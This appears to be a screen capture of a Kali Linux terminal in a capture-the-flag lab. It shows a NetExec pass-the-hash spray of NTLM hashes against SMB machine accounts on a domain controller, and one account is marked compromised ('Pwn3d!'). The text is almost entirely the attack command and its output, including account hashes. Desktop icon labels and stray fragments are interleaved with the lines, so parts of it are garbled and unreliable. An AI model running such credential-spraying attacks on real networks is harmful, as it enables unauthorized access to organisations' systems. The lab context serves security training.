 Home
┌──(kali㉿kali)-[~/thm/Soupedecode_01/post]
└─$ nxc smb 10.10.158.202 -u users.txt -H hashes.txt --no-brute --continue-on-success
SMB 10.10.158.202 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True)
e)
SMB 10.10.158.202 445 DC01 [-] SOUPEDECODE.LOCAL\WebServer$:c47b45f5d4df5a494bd19f13e14f7902 STATUS_LOGON_FAILURE
File System
SMB 10.10.158.202 445 DC01 [-] SOUPEDECODE.LOCAL\DatabaseServer$:406b424c7b483a42458bf6f545c936f7 STATUS_LOGON_FAILURE
SMB 10.10.158.202 445 DC01 [-] SOUPEDECODE.LOCAL\CitrixServer$:48fc7eca9af236d7849273990f6c5117 STATUS_LOGON_FAILURE
SMB 10.10.158.202 445 DC01 [+] SOUPEDECODE.LOCAL\FileServer$:e41da7e79a4c76dbd9cf79d1cb325559 (Pwn3d!)
SMB 10.10.158.202 445 DC01 [-] SOUPEDECODE.LOCAL\MailServer$:46a4655f18def136b3bfab7b0b4e70e3 STATUS_LOGON_FAILURE
Trash
SMB 10.10.158.202 445 DC01 [-] SOUPEDECODE.LOCAL\BackupServer$:46a4655f18def136b3bfab7b0b4e70e3 STATUS_LOGON_FAILURE
SMB 10.10.158.202 445 DC01 [-] SOUPEDECODE.LOCAL\ApplicationServer$:8cd90ac6cba6dde9d8038b068c17e9f5 STATUS_LOGON_FAILURE
SMB 10.10.158.202 445 DC01 [-] SOUPEDECODE.LOCAL\PrintServer$:b8a38c432ac59ed00b2a373f4f050d28 STATUS_LOGON_FAILURE
SMB 10.10.158.202 445 DC01 [-] SOUPEDECODE.LOCAL\ProxyServer$:4e3f0bb3e5b6e3e662611b1a87988881 STATUS_LOGON_FAILURE
Kali Linux a...
SMB 10.10.158.202 445 DC01 [-] SOUPEDECODE.LOCAL\MonitoringServer$:48fc7eca9af236d7849273990f6c5117 STATUS_LOGON_FAILURE